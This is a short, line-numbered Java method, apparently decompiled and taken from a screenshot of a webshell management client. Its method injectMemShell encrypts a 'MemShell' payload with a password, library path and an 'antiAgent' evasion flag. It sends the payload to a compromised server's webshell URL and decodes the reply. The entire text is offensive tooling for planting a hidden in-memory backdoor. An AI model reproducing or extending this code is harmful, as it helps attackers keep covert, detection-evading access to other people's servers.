 1428
1429 public JSONObject injectMemShell(String type, String libPath, String path, String password, boolean isAntiAgent) throws Exception {
1430 Map params = new LinkedHashMap();
1431 params.put("type", type);
1432 params.put("libPath", libPath);
1433 params.put("path", path);
1434 params.put("password", password);
1435 params.put("antiAgent", isAntiAgent + "");
1436 byte[] data = Utils.getData(this.currentKey, this.encryptType, className: "MemShell", params, this.currentType);
1437 Map resultObj = Utils.requestAndParse(this.currentUrl, this.currentHeaders, data, this.beginIndex, this.endIndex);
1438 byte[] resData = (byte[])((byte[])resultObj.get("data"));
1439 String resultTxt = new String(Crypt.Decrypt(resData, this.currentKey, this.encryptType, this.currentType));
1440 JSONObject result = new JSONObject(resultTxt);
1441 Iterator var12 = result.keySet().iterator();
1442
1443 while(var12.hasNext()) {
1444 String key = (String)var12.next();
1445 result.put(key, (Object)(new String(Base64.decode(result.getString(key)), charsetName: "UTF-8")));
1446 }
1447
1448 return result;
1449 }